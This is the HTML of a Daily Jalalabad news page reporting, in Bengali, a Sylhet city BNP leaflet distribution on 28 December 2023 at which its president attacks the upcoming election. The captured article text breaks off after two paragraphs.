

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dailyjalalabad.com/2023/12/301724/
body_size: 56650
content:
<!doctype html>
<html lang="en-US">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="canonical" href="www.dailyjalalabad.com">
<meta http-equiv="cache-control" content="no-cache">
<meta http-equiv="pragma" content="no-cache" />
<meta property="fb:app_id" content="309728960023835" />
<meta name="google-site-verification" content="FUAPsIcQLTflZyQYFmlxHhJMaHk0xKQeIXU0BE-CVzU" />
<meta name="description" content="Daily Jalalabad is a popular newspaper from Bangladesh. Online Latest Bangla News, Article - Sports, Entertainment, Business, Education, Opinion, Lifestyle, Photo, Video, Travel, National, World etc." />
<meta name="keywords" content="jalalabad, sylheternews, sylheter news, sylheti news, sylheterkhobor, sylheter khobor, dailyjalalabad, sylheti_bangla_news, bangladeshi news, bangladesher khobor">
<link rel="shortcut icon" type="image/x-icon" href="https://dailyjalalabad.com/images/favicon.ico" />
<link href="https://fonts.maateen.me/solaiman-lipi/font.css" rel="stylesheet">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>মহানগর বিএনপির লিফলেট বিতরণ</title>
	<link rel="canonical" href="https://dailyjalalabad.com/2023/12/301724/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="মহানগর বিএনপির লিফলেট বিতরণ" />
	<meta property="og:description" content="সিলেট মহানগর বিএনপির সভাপতি নাসিম হোসাইন বলেছেন, ফ্যাসিস্ট সরকার নির্বাচনের বিস্তারিত" />
	<meta property="og:url" content="https://dailyjalalabad.com/2023/12/301724/" />
	<meta property="og:site_name" content="দৈনিক জালালাবাদ | Daily Jalalabad" />
	<meta property="article:published_time" content="2023-12-28T15:17:44+00:00" />
	<meta property="og:image" content="https://dailyjalalabad.com/files/uploads/2023/12/Bnp-Sylhet-City-Liflate-Bitoron-Pic-28-12-2023.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="415" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="MJH Jamil" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://dailyjalalabad.com/2023/12/301724/#article","isPartOf":{"@id":"https://dailyjalalabad.com/2023/12/301724/"},"author":{"name":"MJH Jamil","@id":"https://dailyjalalabad.com/#/schema/person/6f6a424e16f5b8f469cb575f191dd7fd"},"headline":"মহানগর বিএনপির লিফলেট বিতরণ","datePublished":"2023-12-28T15:17:44+00:00","mainEntityOfPage":{"@id":"https://dailyjalalabad.com/2023/12/301724/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://dailyjalalabad.com/#/schema/person/b988f439d844b9f70d601baef63d3a67"},"image":{"@id":"https://dailyjalalabad.com/2023/12/301724/#primaryimage"},"thumbnailUrl":"https://dailyjalalabad.com/files/uploads/2023/12/Bnp-Sylhet-City-Liflate-Bitoron-Pic-28-12-2023.jpg","articleSection":["প্রচ্ছদ","প্রথম পাতা","রাজনীতি","সিলেট"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://dailyjalalabad.com/2023/12/301724/#respond"]}]},{"@type":["WebPage","ItemPage"],"@id":"https://dailyjalalabad.com/2023/12/301724/","url":"https://dailyjalalabad.com/2023/12/301724/","name":"মহানগর বিএনপির লিফলেট বিতরণ","isPartOf":{"@id":"https://dailyjalalabad.com/#website"},"primaryImageOfPage":{"@id":"https://dailyjalalabad.com/2023/12/301724/#primaryimage"},"image":{"@id":"https://dailyjalalabad.com/2023/12/301724/#primaryimage"},"thumbnailUrl":"https://dailyjalalabad.com/files/uploads/2023/12/Bnp-Sylhet-City-Liflate-Bitoron-Pic-28-12-2023.jpg","datePublished":"2023-12-28T15:17:44+00:00","breadcrumb":{"@id":"https://dailyjalalabad.com/2023/12/301724/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dailyjalalabad.com/2023/12/301724/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dailyjalalabad.com/2023/12/301724/#primaryimage","url":"https://dailyjalalabad.com/files/uploads/2023/12/Bnp-Sylhet-City-Liflate-Bitoron-Pic-28-12-2023.jpg","contentUrl":"https://dailyjalalabad.com/files/uploads/2023/12/Bnp-Sylhet-City-Liflate-Bitoron-Pic-28-12-2023.jpg","width":800,"height":415},{"@type":"BreadcrumbList","@id":"https://dailyjalalabad.com/2023/12/301724/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dailyjalalabad.com/"},{"@type":"ListItem","position":2,"name":"মহানগর বিএনপির লিফলেট বিতরণ"}]},{"@type":"WebSite","@id":"https://dailyjalalabad.com/#website","url":"https://dailyjalalabad.com/","name":"দৈনিক জালালাবাদ | Daily Jalalabad","description":"দৈনিক জালালাবাদ","publisher":{"@id":"https://dailyjalalabad.com/#/schema/person/b988f439d844b9f70d601baef63d3a67"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dailyjalalabad.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://dailyjalalabad.com/#/schema/person/b988f439d844b9f70d601baef63d3a67","name":"Muqtabis-un Noor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dailyjalalabad.com/#/schema/person/image/","url":"https://dailyjalalabad.com/files/uploads/2016/03/jbad-1.png","contentUrl":"https://dailyjalalabad.com/files/uploads/2016/03/jbad-1.png","width":500,"height":500,"caption":"Muqtabis-un Noor"},"logo":{"@id":"https://dailyjalalabad.com/#/schema/person/image/"}},{"@type":"Person","@id":"https://dailyjalalabad.com/#/schema/person/6f6a424e16f5b8f469cb575f191dd7fd","name":"MJH Jamil","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dailyjalalabad.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ae5a62e4d0df754fe0312c035db2acd642ad19f396b40cf1c0513978c43cb34b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ae5a62e4d0df754fe0312c035db2acd642ad19f396b40cf1c0513978c43cb34b?s=96&d=mm&r=g","caption":"MJH Jamil"},"url":"https://dailyjalalabad.com/author/jamil/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="দৈনিক জালালাবাদ | Daily Jalalabad &raquo; মহানগর বিএনপির লিফলেট বিতরণ Comments Feed" href="https://dailyjalalabad.com/2023/12/301724/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dailyjalalabad.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=1d4e9cab4534866ab0c5b9c5ba00bb10"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://dailyjalalabad.com/files/themes/Sparkle-IT/css/bootstrap.min.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://dailyjalalabad.com/files/themes/Sparkle-IT/css/font-awesome.min.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='core_style-css' href='https://dailyjalalabad.com/files/themes/Sparkle-IT/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://dailyjalalabad.com/files/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://dailyjalalabad.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dailyjalalabad.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://dailyjalalabad.com/files/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-K3D2HE5LNQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["dailyjalalabad.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-K3D2HE5LNQ");
/* ]]> */
</script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dailyjalalabad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdailyjalalabad.com%2F2023%2F12%2F301724%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dailyjalalabad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdailyjalalabad.com%2F2023%2F12%2F301724%2F&#038;format=xml" />
	<script type="text/javascript">
	    var ajaxurl = 'https://dailyjalalabad.com/wp-admin/admin-ajax.php';
	</script>

	<style type="text/css">
		.ajax-calendar{
			position:relative;
		}

		#bddp_ac_widget th {
		background: none repeat scroll 0 0 #2cb2bc;
		color: #FFFFFF;
		font-weight: normal;
		padding: 5px 1px;
		text-align: center;
		 font-size: 16px;
		}
		#bddp_ac_widget {
			padding: 5px;
		}
		
		#bddp_ac_widget td {
			border: 1px solid #CCCCCC;
			text-align: center;
		}
		
		#my-calendar a {
			background: none repeat scroll 0 0 #008000;
			color: #FFFFFF;
			display: block;
			padding: 6px 0;
			width: 100% !important;
		}
		#my-calendar{
			width:100%;
		}
		
		
		#my_calender span {
			display: block;
			padding: 6px 0;
			width: 100% !important;
		}
		
		#today a,#today span {
			   background: none repeat scroll 0 0 #2cb2bc !important;
			color: #FFFFFF;
		}
		#bddp_ac_widget #my_year {
			float: right;
		}
		.select_ca #my_month {
			float: left;
		}

	</style>
	<meta name="generator" content="Site Kit by Google 1.166.0" /><script>
		function printContent(el){
			var restorepage = document.body.innerHTML;
			var printcontent = document.getElementById(el).innerHTML;
			document.body.innerHTML = printcontent;
			window.print();
		}
	</script>
	<script data-ad-client="ca-pub-8075534374550365" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body data-rsssl=1>
<div class="headcolor">
	<div class="topbar">
		<div class="container">
			<div class="row">
				<div class="col-sm-12"> <a class="eversion" href="http://ejalalabad.com" target="_blank" rel="nofollow">জালালাবাদ ই-পেপার</a> 
					<div class="pull-left" id="HeaderDateTime">সিলেট, সোমবার | ৮ই ডিসেম্বর, ২০২৫ খ্রিস্টাব্দ | ২৩শে অগ্রহায়ণ, ১৪৩২ বঙ্গাব্দ | ১৬ই জমাদিউস সানি, ১৪৪৭ হিজরি		
					</div>
					<div class="pull-right hidden-xs" id="HeaderIconSearch">
						<a href="https://www.facebook.com/dainikjalalabad" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a> 
					<a href="https://www.youtube.com/dainikjalalabad" target="_blank" rel="nofollow"><i class="fa fa-youtube"></i></a> 
					<a href="https://dailyjalalabad.com/webmail" target="_blank" rel="nofollow"><i class="fa fa-envelope"></i></a> 
					<form class="navbar-form navbar-right" role="search" method="get" action="https://dailyjalalabad.com/"  id="HeaderSearch">
						<div class="form-group hidden-xs hidden-sm">
							<input type="text" name="s" id="s" value="" class="form-control input-sm bg-aches" placeholder="অনুসন্ধান">
							<input type="hidden" name="post_type[]" value="post" />
						</div>
						<button type="submit" class="btn btn-default btn-sm bg-aches hidden-xs" name="searchsubmit" id="s" value="" ><i class="fa fa-search"></i></button>
					</form>
					</div> 
				</div>
			</div>
		</div>
	</div>
<header class="container print_page_hide"> 
	<div class="row">
		<div class="nav_menu_control col-xs-2">
			<a href="#" data-prl-offcanvas="{target:'#offcanvas'}"><span class="prl-nav-toggle prl-nav-menu"></span></a>
		</div> 
	
		<div class="col-xs-8 col-sm-12">
			<div class="logobox">
				<div class="pull-left">
					<a href="https://dailyjalalabad.com"><img src="https://dailyjalalabad.com/images/logo.png" class="img-responsive" alt="logo" title="logo" ></a>
				</div>
				<div class="pull-right menubox hidden-xs">
					<div id="nav2">
						<nav class="navbar navbar-default"> 
							<div class="collapse navbar-collapse" id="mainnav">
								<div class="menu-menu-container"><ul id="menu-menu" class="nav navbar-nav"><li><a href="https://dailyjalalabad.com/"><i class="fa fa-home fa-lg"></i></a></li>
<li><a href="#">আজকের পত্রিকা</a>
<ul class="sub-menu">
	<li><a href="https://dailyjalalabad.com/newscat/firstpage/">প্রথম পাতা</a></li>
	<li><a href="https://dailyjalalabad.com/newscat/lastpage/">শেষ পাতা</a></li>
	<li><a href="https://dailyjalalabad.com/newscat/law/">সম্পাদকীয়</a></li>
	<li><a href="https://dailyjalalabad.com/newscat/column/">উপসম্পাদকীয়</a></li>
</ul>
</li>
<li><a href="https://dailyjalalabad.com/newscat/national/">জাতীয়</a></li>
<li><a href="https://dailyjalalabad.com/newscat/international/">আন্তর্জাতিক</a></li>
<li><a href="https://dailyjalalabad.com/newscat/sylhet-news/">সিলেট</a>
<ul class="sub-menu">
	<li><a href="https://dailyjalalabad.com/newscat/sunamgonj/">সুনামগঞ্জ</a></li>
	<li><a href="https://dailyjalalabad.com/newscat/moulvibazar/">মৌলভীবাজার</a></li>
	<li><a href="https://dailyjalalabad.com/newscat/habigonj/">হবিগঞ্জ</a></li>
</ul>
</li>
<li><a href="http://ejalalabad.com/">ই-পেপার</a></li>
<li><a href="https://dailyjalalabad.com/newscat/exile/">প্রবাস</a></li>
<li><a href="https://dailyjalalabad.com/newscat/opinion/">মুক্তমত</a></li>
<li><a href="https://dailyjalalabad.com/newscat/life-style/">সংগঠন সংবাদ</a></li>
<li><a href="https://dailyjalalabad.com/newscat/sports/">খেলাধুলা</a></li>
<li><a href="https://dailyjalalabad.com/newscat/entertainment/">পর্যটন</a></li>
<li><a href="https://dailyjalalabad.com/newscat/literature/">সাহিত্য</a></li>
<li><a href="#">অন্যান্য</a>
<ul class="sub-menu">
	<li><a href="https://dailyjalalabad.com/newscat/exclusive/">এক্সক্লুসিভ</a></li>
	<li><a href="https://dailyjalalabad.com/newscat/soptodinga/">সপ্তডিঙা</a></li>
	<li><a href="https://dailyjalalabad.com/newscat/female/">নারী সমাজ</a></li>
	<li><a href="https://dailyjalalabad.com/newscat/technology/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li><a href="https://dailyjalalabad.com/newscat/health/">স্বাস্থ্য</a></li>
	<li><a href="https://dailyjalalabad.com/newscat/brightlife/">আলোকিত জীবন</a></li>
	<li><a href="https://dailyjalalabad.com/newscat/feature/">ফিচার</a></li>
	<li><a href="https://dailyjalalabad.com/newscat/remember/">স্মরণ</a></li>
</ul>
</li>
</ul></div>							</div>
						</nav> 
					</div>
				</div>
			</div>

		</div>
		<div class="col-xs-2">
			<a class="search_icon"><i class="fa fa-search"></i></a><div style="display:none;" class="spicewpsearchform"><form role="search" method="get" id="searchform" class="searchform" action="https://dailyjalalabad.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>		</div> 
	</div>

	<div>

<div id="offcanvas" class="prl-offcanvas">
	<div class="prl-offcanvas-bar">
		<nav class="side-nav">
		<ul id="nav-list" class="nav-list"><li><a href="https://dailyjalalabad.com"><i class="fa fa-home fa-lg"></i></a></li>
<li><a href="https://dailyjalalabad.com/newscat/firstpage/">প্রথম পাতা</a></li>
<li><a href="https://dailyjalalabad.com/newscat/lastpage/">শেষ পাতা</a></li>
<li><a href="https://dailyjalalabad.com/newscat/sylhet-news/">সিলেট</a></li>
<li><a href="https://dailyjalalabad.com/newscat/sunamgonj/">সুনামগঞ্জ</a></li>
<li><a href="https://dailyjalalabad.com/newscat/moulvibazar/">মৌলভীবাজার</a></li>
<li><a href="https://dailyjalalabad.com/newscat/habigonj/">হবিগঞ্জ</a></li>
<li><a href="https://dailyjalalabad.com/newscat/law/">সম্পাদকীয়</a></li>
<li><a href="https://dailyjalalabad.com/newscat/column/">উপসম্পাদকীয়</a></li>
<li><a href="https://dailyjalalabad.com/newscat/exclusive/">এক্সক্লুসিভ</a></li>
<li><a href="https://dailyjalalabad.com/newscat/national/">জাতীয়</a></li>
<li><a href="https://dailyjalalabad.com/newscat/international/">আন্তর্জাতিক</a></li>
<li><a href="https://dailyjalalabad.com/newscat/politics/">রাজনীতি</a></li>
<li><a href="http://ejalalabad.com/">ই-পেপার</a></li>
<li><a href="https://dailyjalalabad.com/newscat/life-style/">সংগঠন সংবাদ</a></li>
<li><a href="https://dailyjalalabad.com/newscat/exile/">প্রবাস</a></li>
<li><a href="https://dailyjalalabad.com/newscat/opinion/">মুক্তমত</a></li>
<li><a href="https://dailyjalalabad.com/newscat/literature/">সাহিত্য</a></li>
<li><a href="https://dailyjalalabad.com/newscat/sports/">খেলাধুলা</a></li>
<li><a href="https://dailyjalalabad.com/newscat/entertainment/">পর্যটন</a></li>
<li><a href="https://dailyjalalabad.com/newscat/soptodinga/">সপ্তডিঙা</a></li>
<li><a href="https://dailyjalalabad.com/newscat/female/">নারী সমাজ</a></li>
<li><a href="https://dailyjalalabad.com/newscat/technology/">বিজ্ঞান ও প্রযুক্তি</a></li>
<li><a href="https://dailyjalalabad.com/newscat/health/">স্বাস্থ্য</a></li>
<li><a href="https://dailyjalalabad.com/newscat/remember/">স্মরণ</a></li>
</ul>		</nav>
</div></div>
	</div>
</header>
</div>
<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- main -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8075534374550365"
     data-ad-slot="6685129320"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<link rel="image_src" href="https://dailyjalalabad.com/files/uploads/2023/12/Bnp-Sylhet-City-Liflate-Bitoron-Pic-28-12-2023.jpg" / >
<section class="container" style="margin-top:100px">
	<div class="row margin-top-10px">
			<article class="col-sm-8 DetailsContent" id="">
				
				<div id="print-page">
					<div>
						<ol class="breadcrumb">
							<li><a href="https://dailyjalalabad.com"><i class="fa fa-home"></i> প্রচ্ছদ</a></li>
							<li><a href="https://dailyjalalabad.com/newscat/cover/ "><i class="fa fa-list"></i>  প্রচ্ছদ</a></li> 
						</ol>
					</div>
					<h1>মহানগর বিএনপির লিফলেট বিতরণ</h1>
					<hr>
					<small style="color:#9e9e9e;" class="datetime">
					 <i style="color: #2aa3d5" class="fa fa-clock-o"></i> প্রকাশিত হয়েছে : ২৮ ডিসেম্বর ২০২৩, ৯:১৭:৪৪ অপরাহ্ন  </small>
					 <hr>
					<div class="content">
						<p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- main -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8075534374550365"
     data-ad-slot="6685129320"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p><img fetchpriority="high" decoding="async" class="size-full wp-image-301725 aligncenter" src="https://dailyjalalabad.com/files/uploads/2023/12/Bnp-Sylhet-City-Liflate-Bitoron-Pic-28-12-2023.jpg" alt="" width="800" height="415" srcset="https://dailyjalalabad.com/files/uploads/2023/12/Bnp-Sylhet-City-Liflate-Bitoron-Pic-28-12-2023.jpg 800w, https://dailyjalalabad.com/files/uploads/2023/12/Bnp-Sylhet-City-Liflate-Bitoron-Pic-28-12-2023-300x156.jpg 300w, https://dailyjalalabad.com/files/uploads/2023/12/Bnp-Sylhet-City-Liflate-Bitoron-Pic-28-12-2023-768x398.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- main -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8075534374550365"
     data-ad-slot="6685129320"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p style="text-align: justify;">সিলেট মহানগর বিএনপির সভাপতি নাসিম হোসাইন বলেছেন, ফ্যাসিস্ট সরকার নির্বাচনের নামে প্রহসন চালিয়ে দেশকে বিপর্যয়ের দিকে ঠেলে দিচ্ছে। পাতানো নির্বাচনের ফলাফল ইতোমধ্যে নির্ধারিত করা হয়ে গেছে। এখন প্রহসনের ক্ষণটা কেবল মঞ্চস্থ করা বাকি। যে নির্বাচনের তফসিল জনগণ ইতোমধ্যে প্রত্যাখ্যান করেছে, সেই তফসিলের নির্বাচন জনগণ রুখে দিতেও প্রস্তুত রয়েছে।</p><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- main -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8075534374550365"
     data-ad-slot="6685129320"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p style="text-align: justify;">
তিনি বৃহস্পতিবার বিকেলে বিএনপি কেন্দ্রঘোষিত অসহযোগ আন্দোলনের সমর্থনে গণসংযোগ কর্মসূচীর অংশ হিসেবে সিলেট মহানগর বিএনপির উদ্যোগে নগরীর ৩৫নং ওয়ার্ডের ইসলামপুরে লিফলেট বিতরণকালে উপরোক্ত কথা বলেন।</p>
<p style="text-align: justify;">
